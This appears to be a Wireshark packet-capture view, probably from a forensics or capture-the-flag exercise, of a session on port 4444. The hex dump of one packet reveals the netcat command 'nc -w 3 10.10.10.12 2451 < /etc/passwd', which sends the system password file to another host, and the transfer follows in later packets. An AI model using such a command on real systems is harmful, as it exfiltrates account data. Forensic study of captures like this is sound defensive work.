 credentialtap.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
2137 56.096301 192.168.30.21 202.12.27.33 DNS 84 Standard query 0x4196 PTR 12.10.10.10.in-addr.arpa
2138 56.096649 192.168.30.101 192.168.30.21 ICMP 70 Destination unreachable (Host unreachable)
2139 137.9056… 10.10.10.12 192.168.30.21 TCP 105 37927 → 4444 [PSH, ACK] Seq=8 Ack=6 Win=64256 Len=39 TSval=2706576748 TSecr=97028474
2140 137.9130… 192.168.30.21 10.10.10.12 TCP 74 47624 → 2451 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM=1 TSval=97037055 TSecr=0 W
2141 137.9141… 10.10.10.12 192.168.30.21 TCP 74 2451 → 47624 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=270657
2142 137.9143… 192.168.30.21 10.10.10.12 TCP 66 47624 → 2451 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=97037055 TSecr=2706576757
2143 137.9144… 192.168.30.21 10.10.10.12 TCP 1514 47624 → 2451 [ACK] Seq=1 Ack=1 Win=5888 Len=1448 TSval=97037055 TSecr=2706576757
2144 137.9144… 192.168.30.21 10.10.10.12 TCP 156 47624 → 2451 [PSH, ACK] Seq=1449 Ack=1 Win=5888 Len=90 TSval=97037055 TSecr=270657675
2145 137.9153… 10.10.10.12 192.168.30.21 TCP 66 2451 → 47624 [ACK] Seq=1 Ack=1539 Win=63744 Len=0 TSval=2706576759 TSecr=97037055
2146 137.9410… 192.168.30.21 10.10.10.12 TCP 66 4444 → 37927 [ACK] Seq=6 Ack=47 Win=5888 Len=0 TSval=97037058 TSecr=2706576748
2147 143.9109… 192.168.30.21 10.10.10.12 TCP 66 47624 → 2451 [FIN, ACK] Seq=1539 Ack=1 Win=5888 Len=0 TSval=97037655 TSecr=2706576759
2148 143.9122… 10.10.10.12 192.168.30.21 TCP 66 2451 → 47624 [FIN, ACK] Seq=1 Ack=1540 Win=64128 Len=0 TSval=2706582755 TSecr=9703765
2149 143.9125… 192.168.30.21 10.10.10.12 TCP 66 47624 → 2451 [ACK] Seq=1540 Ack=2 Win=5888 Len=0 TSval=97037655 TSecr=2706582755
> Internet Protocol Version 4, Src: 10.10.10.12, Dst: 192.168.30.21
> Transmission Control Protocol, Src Port: 37927, Dst Port: 4444, Seq: 8, Ack: 6, Len: 39
Data (39 bytes)
Data: 6e63202d7720332031302e31302e31302e31322032343531…
[Length: 39]
0000 52 54 00 12 50 36 52 54 00 12 50 10 08 00 45 00 RT··P6RT ··P···E·
0010 00 5b 47 dd 40 00 3f 06 00 ed 0a 0a 0a 0c c0 a8 ·[G·@·?· ········
0020 1e 15 94 27 11 5c 3d 1e b9 df ba e7 d3 96 80 18 ···'·\=· ········
0030 01 f6 e1 32 00 00 01 01 08 0a a1 53 15 6c 05 c8 ···2···· ···S·l··
0040 89 7a 6e 63 20 2d 77 20 33 20 31 30 2e 31 30 2e ·znc -w 3 10.10.
0050 31 30 2e 31 32 20 32 34 35 31 20 3c 20 2f 65 74 10.12 24 51 < /et
0060 63 2f 70 61 73 73 77 64 0a c/passwd ·